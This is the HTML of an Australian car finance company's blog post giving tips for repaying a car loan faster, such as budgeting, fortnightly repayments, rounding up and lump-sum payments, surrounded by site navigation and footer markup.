				<div data-BgLz=1 class="et_pb_row et_pb_row_1_tb_body">
				<div data-BgLz=1 class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body">
				
				
				
				
				<p>Obtaining finance for your new car is one of the best ways to leverage your current financial position to have access to an asset you otherwise might not have been able to afford. With that however, comes the responsibility of making your repayments to clear the debt.</p>
<p>While you often have several years to do this, clinging onto debt is never wise if you can find a way to settle your loan as soon as possible. When interest rates are rising, as they are now, this is an even bigger issue to consider amid budget constraints.</p>
<p>For a variety of reasons, some people find it more manageable to pay off their car loan quicker. For those with difficulties however, there are a series of effective tips to repay your car loan quicker.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter wp-image-1130" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2019/08/calculator-820330_640.jpg" alt="calculator 820330 640" width="833" height="554" /></p>
<p>&nbsp;</p>
<h2>Budget, budget, budget</h2>
<p>One of the first things you should do is look at your monthly expenses and figure out what is essential, and what can be pared back if necessary. As interest rates rise, that obviously becomes more difficult, but also, even more important.</p>
<p>Consider your take-home salary and the effects of any tax benefits that you might be able to use to your advantage. Study your finances carefully to form a strict budget that will guide you to meet your repayment obligations.</p>
<p>&nbsp;</p>
<h2>Don’t miss any payments</h2>
<p>Even though at times it may be difficult to meet every repayment – and some lenders may give you a grace period to skip a payment each year – it is vital you do not miss any payments. All this will do is set you behind schedule and delay the progress you otherwise would be making in repaying your car loan.</p>
<p>&nbsp;</p>
<h2>Switch to fortnightly repayments</h2>
<p>Not every financier will give you this option, however switching to fortnightly repayments could help you repay your loan as much as six months quicker over a five year term. The reason for this is because you would only make 12 payments per year if paying monthly. Instead, 26 fortnightly repayments at half the monthly rate will add up to 13 payments per year.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="aligncenter wp-image-1129" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2019/08/australian-coins-2668839_640.jpg" alt="australian coins 2668839 640" width="833" height="625" /></p>
<p>&nbsp;</p>
<h2>Round up repayments</h2>
<p>When it comes to repaying your loan sooner, every little bit of cash helps. So let’s say your repayments are scheduled for $478 per month, and that unfortunately your financier does not give you the option to switch to fortnightly repayments.</p>
<p>In this situation you may want to consider rounding your repayments up to $500 per month. Doing this once might not make any difference, but if done repeatedly, it will certainly start to get you ahead of your repayment schedule.</p>
<p>&nbsp;</p>
<h2>Lump sum bonus repayment</h2>
<p>Once again, not every lender allows you to make a bonus repayment but if yours does, this could be a sound strategy to repay your loan quicker. You may want to wait until you have a pool of savings accumulated, or you receive a bonus from work. In this case, you’ll be lowering the outstanding balance of the loan by a notable amount and reducing your interest payments.</p>
<p>Finally, with each of the above options make sure that your financier does not have penalties for repaying your loan ‘too early’, or it could defeat the purpose of doing so. You may also want to consider refinancing your loan to terms that are more beneficial for you, although this will be easier if your payment history is solid.</p>
<p>&nbsp;</p>
<p><em>The <strong>Fincar</strong> team is here to help you with all your financing needs. <a href="https://fincar.com.au/contact/" style="color: #1488bf;font-weight: 400;text-decoration: underline;">Contact us</a> today to help arrange your next car or equipment loan.</em></p>
<p>&nbsp;</p>

			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_sidebar_0_tb_body et_pb_widget_area clearfix et_pb_widget_area_right et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 id="block-2" class="et_pb_widget widget_block widget_search"><form role="search" method="get" action="https://fincar.com.au/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div data-BgLz=1 class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div data-BgLz=1 id="block-3" class="et_pb_widget widget_block"><div data-BgLz=1 class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://fincar.com.au/what-new-car-models-evs-released-in-2025-get-the-fbt-exemption/">What new car models (EV&#8217;s) released in 2025 get the FBT exemption?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fincar.com.au/relax-everybody/">Relax, Everybody!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fincar.com.au/business-or-personal/">Business or Personal?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fincar.com.au/the-rules-they-are-a-changing/">The Rules, They Are A-Changing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fincar.com.au/new-fbt-rules/">New FBT Rules</a></li>
</ul></div></div><div data-BgLz=1 id="block-4" class="et_pb_widget widget_block"><div data-BgLz=1 class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div data-BgLz=1 class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
			</div>
			</div>
				
				
				
				
			</div><div data-BgLz=1 class="et_pb_row et_pb_row_2_tb_body">
				<div data-BgLz=1 class="et_pb_column et_pb_column_4_4 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_post_nav_0_tb_body et_pb_posts_nav nav-single">
								<span class="nav-previous"
									>
					<a href="https://fincar.com.au/company_news/how-to-apply-for-a-business-car-loan/" rel="prev">
												<span class="meta-nav">&larr; </span><span class="nav-label">Prev: How to Apply for a Business Car Loan</span>
					</a>
				</span>
							<span class="nav-next"
									>
					<a href="https://fincar.com.au/company_news/novated-leasing-just-what-is-it/" rel="next">
												<span class="nav-label">Next: Novated Leasing: Just WHAT Is It?</span><span class="meta-nav"> &rarr;</span>
					</a>
				</span>
			
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div data-BgLz=1 class="et_builder_inner_content et_pb_gutters3">
		<div data-BgLz=1 id="footer" class="et_pb_section et_pb_section_0_tb_footer footer__container footer1 et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div data-BgLz=1 class="et_pb_row et_pb_row_0_tb_footer footer-nav__2col">
				<div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" loading="eager" decoding="async" width="454" height="175" src="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp" alt="Fincar image 1" title="Fincar-image 1" srcset="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp 454w, https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1-300x116.pngw3.webp 300w" sizes="(max-width: 454px) 100vw, 454px" class="wp-image-6080" /></span>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-3.png" alt="Iconbg 3" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6451" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Address</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><span>Level 13, 465 Victoria Avenue Chatswood NSW 2067 </span></div>
					</div>
				</div>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-5.png" alt="Iconbg 5" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6453" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Phone</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><a href="tel:1300346227"><span>1300 346 227</span></a></div>
					</div>
				</div>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-4.png" alt="Iconbg 4" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6452" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Fax</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><p>(02) 9411 8032</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div data-BgLz=1 class="et_pb_row et_pb_row_1_tb_footer et_pb_row--with-menu">
				<div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p><span>Fincar Pty Ltd &#8211; Australia’s leading boutique car finance provider</span></p></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_bg_layout_dark">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/FinCarFinance/?_rdr'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/fincar/?originalSubdomain=au'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_5_tb_footer quick-links__container  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu" id="quick-links__container">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Quick Links</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_0_tb_footer quick-links__wrapper et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-footer-quick-links" class="et-menu nav"><li id="menu-item-8257" class="et_pb_menu_page_id-8257 menu-item menu-item-type-custom menu-item-object-custom menu-item-8257"><a href="/">Home</a></li>
<li id="menu-item-8259" class="et_pb_menu_page_id-2523 menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://fincar.com.au/about/">About</a></li>
<li id="menu-item-8258" class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://fincar.com.au/contact/">Contact</a></li>
<li id="menu-item-8260" class="et_pb_menu_page_id-8260 menu-item menu-item-type-custom menu-item-object-custom menu-item-8260"><a href="https://fincar.driver-portal.catch-e.com/">Login</a></li>
<li id="menu-item-8261" class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://fincar.com.au/contact/">Get a Free Quote</a></li>
<li id="menu-item-8262" class="et_pb_menu_page_id-6407 menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://fincar.com.au/novated-lease-calculator/">Novated Lease Calculator</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Useful Links</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_1_tb_footer quick-links__wrapper et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-useful-links" class="et-menu nav"><li id="menu-item-9031" class="et_pb_menu_page_id-8274 menu-item menu-item-type-post_type menu-item-object-page menu-item-9031"><a href="https://fincar.com.au/chattel-mortgage/">Chattel Mortgage</a></li>
<li id="menu-item-9030" class="et_pb_menu_page_id-8304 menu-item menu-item-type-post_type menu-item-object-page menu-item-9030"><a href="https://fincar.com.au/car-finance-calculator/">Car Finance Calculator</a></li>
<li id="menu-item-9034" class="et_pb_menu_page_id-2526 menu-item menu-item-type-post_type menu-item-object-page menu-item-9034"><a href="https://fincar.com.au/company-news/">Company News</a></li>
<li id="menu-item-9029" class="et_pb_menu_page_id-8532 menu-item menu-item-type-post_type menu-item-object-page menu-item-9029"><a href="https://fincar.com.au/sitemap/">Sitemap</a></li>
<li id="menu-item-9073" class="et_pb_menu_page_id-6903 menu-item menu-item-type-post_type menu-item-object-page menu-item-9073"><a href="https://fincar.com.au/novated-leases/">Novated Leases</a></li>
<li id="menu-item-9032" class="et_pb_menu_page_id-8399 menu-item menu-item-type-post_type menu-item-object-page menu-item-9032"><a href="https://fincar.com.au/novated-leases/novatedleasingvideos/">Novated Leasing Videos</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_7_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Latest News</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_blog_0_tb_footer latest__news et_pb_posts et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				<div data-BgLz=1 class="et_pb_ajax_pagination_container">
					
			<article id="post-9349" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_0 post-9349 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/some-good-news-post-april1-for-phev-buyers/">Some good news post April1 for PHEV buyers</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>If you were one of the many people left feeling a bit ripped off when plug-in hybrids (PHEVs) got booted out of the FBT exemption for novated leases on April 1 — you're not alone. That change hit hard. But, there’s at least some good news for PHEV owners on the home...</p>
</div></div>			
			</article>
				
			<article id="post-9345" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_1 post-9345 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/essential-maintenance-for-your-lease-vehicle/">Essential Maintenance For Your Lease Vehicle</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>Congratulations: the boss has approved a salary sacrifice deal for you that will allow you to get a new lease vehicle – a great perk for you without making things awkward at tax time by putting you into a new tax bracket.  Now, the fine print of what’s involved in a...</p>
</div></div>			
			</article>
				
			<article id="post-9326" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_2 post-9326 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/are-you-ready-to-lease-an-electric-vehicle/">Are You Ready To Lease An Electric Vehicle?</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>If you’ve been considering getting a new car under a novated lease scheme, you’ve probably already heard that if you get an electric vehicle, there won’t be any fringe benefit tax involved. Sounds like a great idea to get an EV, right? But before you head on down to...</p>
</div></div>			
			</article>
				
			<article id="post-9346" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_3 post-9346 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/how-to-strain-the-alphabet-soup-when-buying-a-new-car/">How To Strain The Alphabet Soup When Buying A New Car</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>Well, congratulations to you now that your boss has approved the salary sacrifice. You’ve been dreaming about buying a new car for a while, and with a novated lease, you’ve got the chance to do just that. It’s a lot better than being provided with a company car; OK,...</p>
</div></div>			
			</article>
				
			<article id="post-9351" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_4 post-9351 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/the-pros-and-cons-of-electric-vehicles/">The Pros and Cons Of Electric Vehicles</a>
											</h6>
				
					<div data-BgLz=1 class="post-content"><div data-BgLz=1 class="post-content-inner et_multi_view_hidden"><p>At the time of writing, electric vehicles (EVs) that are part of a salary sacrifice package (novated lease) are exempt from fringe benefit taxes in Australia.  This might be enough for you to pick one if your boss has decided to offer you this sort of deal. However,...</p>
</div></div>			
			</article>
				
				</div>
				</div> 
			</div>
				
				
				
				
			</div>
				
				
			</div><div data-BgLz=1 class="et_pb_section et_pb_section_1_tb_footer footer2 et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div data-BgLz=1 class="et_pb_row et_pb_row_2_tb_footer footer-nav__2col">
				<div data-BgLz=1 class="et_pb_column et_pb_column_4_4 et_pb_column_8_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
				
				
				
				
				<a href="https://fincar.com.au/"><span class="et_pb_image_wrap "><img fetchpriority="high" loading="eager" decoding="async" width="454" height="175" src="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp" alt="Fincar image 1" title="Fincar-image 1" srcset="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp 454w, https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1-300x116.pngw3.webp 300w" sizes="(max-width: 454px) 100vw, 454px" class="wp-image-6080" /></span></a>
			</div><div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><span>Fincar Pty Ltd &#8211; Australia’s leading boutique car finance provider</span></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1_tb_footer clearfix  et_pb_bg_layout_dark">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/FinCarFinance/?_rdr'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/fincar/?originalSubdomain=au'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul><div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-3.png" alt="Iconbg 3" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6451" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Address</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><span>Level 13, 465 Victoria Avenue Chatswood NSW 2067 </span></div>
					</div>
				</div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-5.png" alt="Iconbg 5" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6453" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Phone</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><span>1300 346 227</span></div>
					</div>
				</div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="80" height="80" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/05/Iconbg-4.png" alt="Iconbg 4" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-6452" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Fax</span></h4>
						<div data-BgLz=1 class="et_pb_blurb_description"><p>(02) 9411 8032</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div data-BgLz=1 class="et_pb_row et_pb_row_3_tb_footer et_pb_row--with-menu">
				<div data-BgLz=1 class="et_pb_column et_pb_column_4_4 et_pb_column_9_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Quick Links</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_2_tb_footer quick-links__wrapper mobile-footer-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-footer-quick-links-1" class="et-menu nav"><li class="et_pb_menu_page_id-8257 menu-item menu-item-type-custom menu-item-object-custom menu-item-8257"><a href="/">Home</a></li>
<li class="et_pb_menu_page_id-2523 menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://fincar.com.au/about/">About</a></li>
<li class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://fincar.com.au/contact/">Contact</a></li>
<li class="et_pb_menu_page_id-8260 menu-item menu-item-type-custom menu-item-object-custom menu-item-8260"><a href="https://fincar.driver-portal.catch-e.com/">Login</a></li>
<li class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://fincar.com.au/contact/">Get a Free Quote</a></li>
<li class="et_pb_menu_page_id-6407 menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://fincar.com.au/novated-lease-calculator/">Novated Lease Calculator</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Useful Links</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_3_tb_footer quick-links__wrapper mobile-footer-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-useful-links-1" class="et-menu nav"><li class="et_pb_menu_page_id-8274 menu-item menu-item-type-post_type menu-item-object-page menu-item-9031"><a href="https://fincar.com.au/chattel-mortgage/">Chattel Mortgage</a></li>
<li class="et_pb_menu_page_id-8304 menu-item menu-item-type-post_type menu-item-object-page menu-item-9030"><a href="https://fincar.com.au/car-finance-calculator/">Car Finance Calculator</a></li>
<li class="et_pb_menu_page_id-2526 menu-item menu-item-type-post_type menu-item-object-page menu-item-9034"><a href="https://fincar.com.au/company-news/">Company News</a></li>
<li class="et_pb_menu_page_id-8532 menu-item menu-item-type-post_type menu-item-object-page menu-item-9029"><a href="https://fincar.com.au/sitemap/">Sitemap</a></li>
<li class="et_pb_menu_page_id-6903 menu-item menu-item-type-post_type menu-item-object-page menu-item-9073"><a href="https://fincar.com.au/novated-leases/">Novated Leases</a></li>
<li class="et_pb_menu_page_id-8399 menu-item menu-item-type-post_type menu-item-object-page menu-item-9032"><a href="https://fincar.com.au/novated-leases/novatedleasingvideos/">Novated Leasing Videos</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div data-BgLz=1 class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_text_inner"><p>Latest News</p></div>
			</div><div data-BgLz=1 class="et_pb_module et_pb_blog_1_tb_footer latest__news et_pb_posts et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				
				
				<div data-BgLz=1 class="et_pb_ajax_pagination_container">
					
			<article id="post-9349" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_1_0 post-9349 company_news type-company_news status-publish hentry">

				
														<h6 class="entry-title">
													<a href="https://fincar.com.au/company_news/some-good-news-post-april1-for-phev-buyers/">Some good news post April1 for PHEV buyers</a>
											</h6>
				
